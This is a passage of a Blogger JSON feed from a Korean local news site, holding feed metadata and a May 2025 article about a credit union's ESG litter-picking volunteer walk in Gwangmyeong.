운영"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Ghz4cstFw3gWpDviPLyh9QnfMHUBOkK-2GbqeGnjbMRgcS7cTBMi7dHQF2nMMlzQpxOewDpFfPOo1ZPOy1ll7IabhlWnicCKFkTj7MwtWNn8GNGqn6zTtCRNNnr-s7mxQWmF79zhj78C46OeXmSK2Otgq-VthgIv5WCdvlZvbfDg25mm6tRwHerhsA\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%E1%84%83%E1%85%A9%E1%86%BC,%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%86%E1%85%A1%E1%86%BD%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%92%E1%85%A7%E1%86%BC%20%E1%84%86%E1%85%AE%E1%86%AB%E1%84%92%E1%85%AA%20%E1%84%91%E1%85%B3%E1%84%85%E1%85%A9%E1%84%80%E1%85%B3%E1%84%85%E1%85%A2%E1%86%B7%20%275%E1%84%8B%E1%85%AF%E1%86%AF%20%E1%84%8B%E1%85%AF%E1%86%AB%E1%84%83%E1%85%A6%E1%84%8B%E1%85%B5%E1%84%8F%E1%85%B3%E1%86%AF%E1%84%85%E1%85%A2%E1%84%89%E1%85%B3%27%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-4519466862843210956"},"published":{"$t":"2025-05-03T13:33:00.002+09:00"},"updated":{"$t":"2025-05-03T13:33:45.149+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명동부새마을금고, ESG 경영 실천 위해 ‘줍킹’ 봉사활동 나서"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5oFYDJtkw5rwsn4XzGBzSdrHcVaudPunzGFgzYhzuwK90PZl5JN8T0SKyY7p8X7Qrl4gICSVRzhCw7r4jKyHS-OqIo_lvoLa3tI-lErvFijHUVLcOUFOqKivPFTE19RkoKve4AH11ngLbYcbPjqjeF9FU9N8tdoOZHD813LFOfYSHtnoUTEWgoLW1LOA\/s1440\/KakaoTalk_20250502_103756666_01.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1081\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5oFYDJtkw5rwsn4XzGBzSdrHcVaudPunzGFgzYhzuwK90PZl5JN8T0SKyY7p8X7Qrl4gICSVRzhCw7r4jKyHS-OqIo_lvoLa3tI-lErvFijHUVLcOUFOqKivPFTE19RkoKve4AH11ngLbYcbPjqjeF9FU9N8tdoOZHD813LFOfYSHtnoUTEWgoLW1LOA\/s600\/KakaoTalk_20250502_103756666_01.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 한상구 이사장 포함 20여 명, 도심 환경 정화에 앞장\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명동부새마을금고가 ESG(환경·사회·지배구조) 경영 실천에 앞장서며 지역사회와 함께하는 의미 있는 활동을 펼쳤다.\u003C\/p\u003E\u003Cp\u003E한상구 이사장을 비롯한 ESG그린단 20여 명은 이날 광명시 하안동에서 철산역 상업지구에 이르는 구간에서 ‘줍킹(줍다+워킹)’ 봉사활동을 실시했다. 참여자들은 도보로 이동하며 도심 곳곳에 버려진 쓰레기를 직접 수거, 환경 보호와 사회적 책임이라는 ESG 핵심 가치를 실천했다.\u003C\/p\u003E\u003Cp\u003E줍킹 활동은 일회용품, 폐비닐, 담배꽁초 등 다양한 쓰레기를 수거하며 도시 미관 개선에도 기여했다. 이로써 광명동부새마을금고는 단순한 금융 서비스를 넘어 지속 가능한 지역사회 구축을 위한 실질적 행동에 나섰다는 평가를 받고 있다.\u003C\/p\u003E\u003Ca href=\"https:\/\/www.gm1.co.kr\/2025\/05\/esg.html#more\"\u003E자세한 내용 보기 »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/4519466862843210956\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/esg.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/4519466862843210956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/4519466862843210956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/esg.html","title":"광명동부새마을금고, ESG 경영 실천 위해 ‘줍킹’ 봉사활동 나서"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5oFYDJtkw5rwsn4XzGBzSdrHcVaudPunzGFgzYhzuwK90PZl5JN8T0SKyY7p8X7Qrl4gICSVRzhCw7r4jKyHS-OqIo_lvoLa3tI-lErvFijHUVLcOUFOqKivPFTE19RkoKve4AH11ngLbYcbPjqjeF9FU9N8tdoOZHD813LFOfYSHtnoUTEWgoLW1LOA\/s72-c\/KakaoTalk_20250502_103756666_01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});